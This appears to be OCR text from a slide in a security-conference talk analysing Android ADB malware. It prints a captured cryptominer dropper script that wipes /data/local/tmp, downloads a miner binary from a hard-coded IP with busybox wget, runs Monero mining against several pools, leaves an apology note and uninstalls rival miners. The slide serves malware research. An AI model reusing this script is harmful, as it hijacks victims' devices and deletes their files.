 HACKTIVITY
Gabriel Cirlig:
ADBHoney - Analyzing the ADB Malware Ecosystem
White Ops
the menagerie - apologetic miner
1 #if [ $(ps | grep -e arm -e m7m | busybox wc -l) -gt 0 ]
2 if [ $(ps | grep m7m | busybox wc -l) -gt 0 ]
3 then
4 echo Running
5 exit
6 else
7 echo Attempting To Run
8 cd /data/local/tmp
9 #busybox wget http://45.77.166.67/armel-stripped; busybox chmod 777 arm*
10 #busybox nohup ./armel-stripped -a cryptonight -o stratum+tcp://176.9.147.78:45550 -u kmiche318@gmail.com -p x -t 4 &
11
12 if [ ! -f /data/local/tmp/m7m ]; then
13 #    echo "File not found!"
14 rm /data/local/tmp/* -rf 2> /dev/null
15 busybox wget http://45.77.166.67/m7m; busybox chmod 777 m7m
16 fi
17 #busybox nohup ./m7m  -a cryptonight-monero -o stratum+tcp://78.46.23.253:45700 -u  kmiche318@gmail.com -p x -t 4 &
18 #busybox nohup ./m7m -a cryptonight-monero -o stratum+tcp://78.46.23.253:45700 -u  kmiche318@gmail.com -p x -t 4;
./m7m -a cryptonight -o stratum+tcp://176.9.147.78:45550 -u kmiche318@gmail.com -p x -t 4 &
19 busybox nohup ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://94.130.48.154:45700 -u  kmiche318@gmail.com -p
x -t 1; ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://xmr.pool.minergate.com:45700 -u  kmiche318@gmail.com
-p x -t 1; ./m7m --retries=3 -a cryptonight -o stratum+tcp://94.130.48.154:45550 -u kmiche318@gmail.com -p x -t 1 ;
./m7m --retries=3 -a cryptonight -o stratum+tcp://bcn.pool.minergate.com:45550 -u kmiche318@gmail.com -p x -t 1 &
20 #busybox nohup ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://94.130.48.154:45700 -u  kmiche318@gmail.com -p
x -t 4; ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://xmr.pool.minergate.com:45700 -u  kmiche318@gmail.com
-p x -t 4; ./m7m --retries=3 -a cryptonight -o stratum+tcp://94.130.48.154:45550 -u kmiche318@gmail.com -p x -t 4 ;
./m7m --retries=3 -a cryptonight -o stratum+tcp://bcn.pool.minergate.com:45550 -u kmiche318@gmail.com -p x -t 4 &
21 echo "I'm sorry but I'm mining on your device not because I want to but because I need the cash. I am truely sorry but
currently I can't find or get any job so I have to resort to my 'blackhat' way in order to survive and afford food. If
you have any employment oppitunitys please email XeonFusion@protonmail.ch as I really need a job or some form as
income. Once I have a job and stable income I will shut down these miners and remove any 'malware' found on each
device" >> /data/local/tmp/IM-SORRY.txt
22 echo Removing ADB.MINER MALWARE
23 pm uninstall com.google.time.timer 2> /dev/null
24 pm uninstall com.ufo.miner 2> /dev/null
25 exit
26 fi
26/11/2019